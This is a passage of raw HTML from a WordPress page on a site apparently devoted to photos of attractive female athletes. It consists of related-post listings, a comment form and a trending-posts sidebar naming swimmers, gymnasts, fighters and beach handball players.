			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T15:58:44+00:00">September 12, 2023, 3:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88363 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Jolijn de Haan" class="g1-frame" href="https://hottestfemaleathletes.com/jolijn-de-haan/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/jolijn-de-haan/" rel="bookmark">Jolijn de Haan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T05:58:37+00:00">September 12, 2023, 5:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88337 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Alejandra Rodriguez (#10) &#8211; Spanish Beach Handball Player" class="g1-frame" href="https://hottestfemaleathletes.com/alejandra-rodriguez-10-spanish-beach-handball-player-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-384x216.jpg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/alejandra-rodriguez-10-spanish-beach-handball-player-2/" rel="bookmark">Alejandra Rodriguez (#10) &#8211; Spanish Beach Handball Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:38+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88339 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Sonia Malavisi &#8211; Pole Vault" class="g1-frame" href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-5/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-5/" rel="bookmark">Sonia Malavisi &#8211; Pole Vault</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:37+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88341 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Gisella Bonomi &#8211; Argentinian Beach Handball Player" class="g1-frame" href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-4/" rel="bookmark">Gisella Bonomi &#8211; Argentinian Beach Handball Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:36+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/former-ufc-fighter-now-fitness-trainer-alexandra-albu/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='54879' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/former-ufc-fighter-now-fitness-trainer-alexandra-albu/"/>

	
			<meta itemprop="dateModified"
		      content="2022-11-11T08:40:20"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/ilaria-ferrera-3/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-54877 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54877-ilaria-ferrera-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54877-ilaria-ferrera-150x150.png 150w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54877-ilaria-ferrera-192x192.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54877-ilaria-ferrera-384x384.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54877-ilaria-ferrera-110x110.png 110w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54877-ilaria-ferrera-220x220.png 220w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54877-ilaria-ferrera-440x440.png 440w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54877-ilaria-ferrera-311x311.png 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Ilaria Ferrera 🇮🇹</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/gb-gymnast-georgia-mae-fenton/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-54881 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54881-gb-gymnast-georgia-mae-fenton-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54881-gb-gymnast-georgia-mae-fenton-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54881-gb-gymnast-georgia-mae-fenton-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54881-gb-gymnast-georgia-mae-fenton-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54881-gb-gymnast-georgia-mae-fenton-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54881-gb-gymnast-georgia-mae-fenton-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54881-gb-gymnast-georgia-mae-fenton-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2022/11/54881-gb-gymnast-georgia-mae-fenton-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">GB Gymnast &#8211; Georgia-Mae Fenton</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149311 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Katelyn Fung &#8211; Canadian Diver" class="g1-frame" href="https://hottestfemaleathletes.com/katelyn-fung-canadian-diver-2/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149311-katelyn-fung-canadian-diver-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>47</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/katelyn-fung-canadian-diver-2/" rel="bookmark">Katelyn Fung &#8211; Canadian Diver</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-25T03:57:11+00:00">January 25, 2026, 3:57 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149309 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Utah" class="g1-frame" href="https://hottestfemaleathletes.com/utah-92/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>87</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/utah-92/" rel="bookmark">Utah</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-25T03:00:05+00:00">January 25, 2026, 3:00 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149307 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Mya Azzopardi 🇲🇹" class="g1-frame" href="https://hottestfemaleathletes.com/mya-azzopardi-26/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149307-mya-azzopardi-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>65</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/mya-azzopardi-26/" rel="bookmark">Mya Azzopardi 🇲🇹</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-25T02:59:18+00:00">January 25, 2026, 2:59 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
